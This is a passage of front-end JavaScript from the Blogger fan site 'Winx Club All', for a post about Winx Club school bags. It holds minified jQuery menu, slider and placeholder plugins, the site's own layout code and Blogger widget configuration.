a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k /=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4lOj_jSupTrAfQUYjdY9c-sWxmZg:1769414683765';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html', 'canonicalUrl': 'https://www.winxcluball.com/2014/09/coleccion-mochilas-y-estuches-winx-club_4.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/3204900330955952323/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3204900330955952323', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTd_cTkALAKVpiMUIlUnJ63m813hFJxf5blxA42O_hTGvIsRYxD3qsVn8honZOCQywXCqTDh3mn2ERgZSbFD3X-QOyGsQ1xmO93TWL63ycj2S9Ti9WWPh01zfRvFuCArz5rM4oITEDxw/s72-c/63142.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTd_cTkALAKVpiMUIlUnJ63m813hFJxf5blxA42O_hTGvIsRYxD3qsVn8honZOCQywXCqTDh3mn2ERgZSbFD3X-QOyGsQ1xmO93TWL63ycj2S9Ti9WWPh01zfRvFuCArz5rM4oITEDxw/s1600/63142.jpg', 'pageName': '\xa1Colecci\xf3n mochilas y estuches Winx Club Cafe \x22Spread The Love Plate\x22 2014 de Yaygan!', 'pageTitle': 'Winx Club All: \xa1Colecci\xf3n mochilas y estuches Winx Club Cafe \x22Spread The Love Plate\x22 2014 de Yaygan!', 'metaDescription': '\xa1Colecci\xf3n mochilas y estuches Winx Club Cafe \x22Spread The Love Plate\x22 2014 de Yaygan!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xa1Colecci\xf3n mochilas y estuches Winx Club Cafe \x22Spread The Love Plate\x22 2014 de Yaygan!', 'description': '\xa1Colecci\xf3n mochilas y estuches Winx Club Cafe \x22Spread The Love Plate\x22 